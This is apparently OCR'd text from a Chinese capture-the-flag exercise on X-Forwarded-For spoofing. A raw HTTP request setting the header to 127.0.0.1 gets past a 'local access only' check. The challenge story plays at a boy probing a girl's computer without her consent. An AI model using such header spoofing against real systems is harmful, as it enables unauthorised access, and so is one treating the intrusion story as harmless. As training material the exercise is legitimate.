 网络小骑士 bilibili
X-Forwarded-For
小明扫描了他心爱的小红的电脑，发现开放了一个80端口，但是当小明去访问的时候却发现只允许
从本地访问，可他心爱的小红不敢让这个诡异的小明触碰她的电脑，可小明真的想知道小红电脑的
80端口到底隐藏着什么秘密(key)？
不安全 552d69a02047694c27a8c9/index.php
必须从本地访问!
GET 552d69a02047694c27a8c9/index.php HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
X-Forwarded-For: 127.0.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Referer: s.php?type=bases
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close